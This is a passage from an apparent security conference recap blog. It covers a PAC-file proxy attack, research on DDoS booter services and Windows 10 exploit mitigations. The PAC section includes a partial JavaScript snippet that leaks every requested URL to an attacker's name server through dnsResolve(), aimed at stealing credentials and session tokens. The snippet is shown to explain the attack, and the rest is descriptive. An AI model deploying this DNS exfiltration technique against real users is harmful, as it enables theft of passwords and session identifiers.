// our local URLs from the domains below example.com don't need a proxy: if (shExpMatch(host, "*.example.com"))
{
return "DIRECT"; }
// All other requests go through port 8080 of proxy.example.com. // should that fail to respond, go directly to the WWW:
return "PROXY proxy.example.com:8080; DIRECT";
}
There are however two DNS-related functions, dnsResolve() and isResolvable() that can be abused to extract URLs. In essence, the attacker needs to create a FindProxyForURL() function that forwards the URL provided by the browser to an attacker name server:
function exfil_send(msg) {
...
dnsResolve("x"+curmsg)+"";
exfil_msg_num++;
return exfil_msg_num;
}
function FindProxyForURL(url, host) {
exfil_send(url);
return "DIRECT";
}
An attacker in a public WiFi or in the Intranet can therefore steal secrets contained in the URL such as:
- usernames, passwords (e.g. user:[email protected])
- session identifiers or authentication tokens
Resources: Slides, Source Code
Investigating DDoS – Architecture, Actors, and Attribution
Elliott Peterson, co-founder of Malware Patrol, and Andre Correa, special agent at the FBI, gave some insight on their research done on Distributed Denial-of-Service (DDoS) services sold on the Internet. According to their observations, UDP-based amplification attacks are prevalent. In order to estimate the impact and nature of commercially sold DDoS services, they set up a honeypot with services that allow for amplification attacks:
- NTP
- SSDP
- CharGen
- DNS
- …
Surprisingly, DNS and NTP were not the most used services, but SSDP – despite its low amplification factor. The speakers assume that this is due to the fact, that most of the NTP and DNS servers have been patched in the recent past. The analysis has revealed that the booter and stressor services do not live up to their expectations. The effective bandwidth of the services proved to be at a maximum of 30 Gbps, mostly 1-5 Gbps. Furthermore, the peak bandwidth could never be maintained for longer periods and the attack duration was shorter than advertised. Moreover, many booter services are fake and have been set up to collect money only.
Since a lot of booter backend databases can be found on pastebin, it is possible to track attackers.

Windows 10 Mitigation Improvements
- Memory Garbage Collection (countering use after free vulnerabilities)
- Tons of code, such as legacy script engines, legacy doc modes, toolbars, has been removed from Windows 10 (countering legacy script attacks)
- Through the introduction of 64-bit browsing, the address space has been drastically increased (countering heap spray attacks)
- A control flow guard ensures that only valid call targets can be used
- Code integrity and image load restrictions have been introduced
- Dynamic code restrictions are enforced (immutable code, data cannot become code)
- Virtualisation-based security (VDS)

As a consequence, even though the number of found vulnerabilities is on the rise, the working exploits are in decline.
Microsoft follows the trend Dan Kaminsky mentioned in his keynote. Speed is considered an integral part to limit the attacker’s window of opportunity, by rapidly responding to incidents, rapidly protecting the users from in-the-wild attacks and rapidly updating the software.
Resources: Slides
Outlook
The dates and locations for next year’s BlackHat and DEF CON have already been announced. BlackHat will again be held at Mandalay Bay from 22th-27th July while the 25 year anniversary of DEF CON will take place from 27-30th July at Caesar’s Palace. See you there!

Leave a Reply